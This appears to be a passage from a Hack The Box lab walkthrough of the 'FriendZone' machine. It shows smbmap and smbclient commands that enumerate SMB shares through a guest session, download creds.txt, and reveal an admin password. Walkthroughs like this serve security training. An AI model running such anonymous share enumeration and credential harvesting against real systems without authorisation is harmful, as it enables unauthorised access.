 root@kali:~/htb/machines/Linux/FriendZone# smbmap -H $TARGET -R
[+] Guest session       IP: 10.10.10.123:445    Name: friendzoneportal.red
Disk    Permissions     Comment
----    -----------     -------
print$  NO ACCESS       Printer Drivers
Files   NO ACCESS       FriendZone Samba Server Files /etc/Files
general READ ONLY       FriendZone Samba Server Files
.\general\*
dr--r--r--                0 Wed Jan 16 21:10:51 2019    .
dr--r--r--                0 Wed Jan 23 22:51:02 2019    ..
fr--r--r--               57 Wed Oct 10 01:52:42 2018    creds.txt
Development     READ, WRITE     FriendZone Samba Server Files
.\Development\*
dr--r--r--                0 Thu Dec 31 13:58:33 2020    .
dr--r--r--                0 Wed Jan 23 22:51:02 2019    ..
IPC$    NO ACCESS       IPC Service (FriendZone server (Samba, Ubuntu))
root@kali:~/htb/machines/Linux/FriendZone# smbclient //$TARGET/general/
Enter WORKGROUP\root's password: Just hit enter, there is no password
Try "help" to get a list of possible commands.
smb: \> ls
.                                   D        0  Wed Jan 16 21:10:51 2019
..                                  D        0  Wed Jan 23 22:51:02 2019
creds.txt                           N       57  Wed Oct 10 01:52:42 2018
9221460 blocks of size 1024. 6457840 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
root@kali:~/htb/machines/Linux/FriendZone# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#